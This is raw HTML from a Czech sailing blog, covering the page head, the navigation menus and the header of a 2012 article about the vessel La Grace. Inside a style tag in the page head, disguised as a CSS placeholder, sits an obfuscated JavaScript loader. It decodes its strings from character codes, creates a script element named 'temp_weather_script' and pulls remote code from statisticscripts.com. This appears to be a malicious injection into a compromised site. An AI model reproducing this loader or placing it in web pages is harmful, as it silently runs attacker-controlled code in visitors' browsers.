var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/la-grace/",
                    "name": "LA GRACE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/la-grace-okolo-elby/",
                    "name": "La Grace: Okolo Elby"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2730 single-format-standard wp-theme-Newspaper la-grace-okolo-elby global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in LA GRACE" class="entry-crumb" href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Grace: Okolo Elby</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2730" class="post-2730 post type-post status-publish format-standard has-post-thumbnail category-la-grace" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/la-grace/">LA GRACE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La Grace: Okolo Elby</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-24T07:50:39+01:00" >24 října, 2012</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
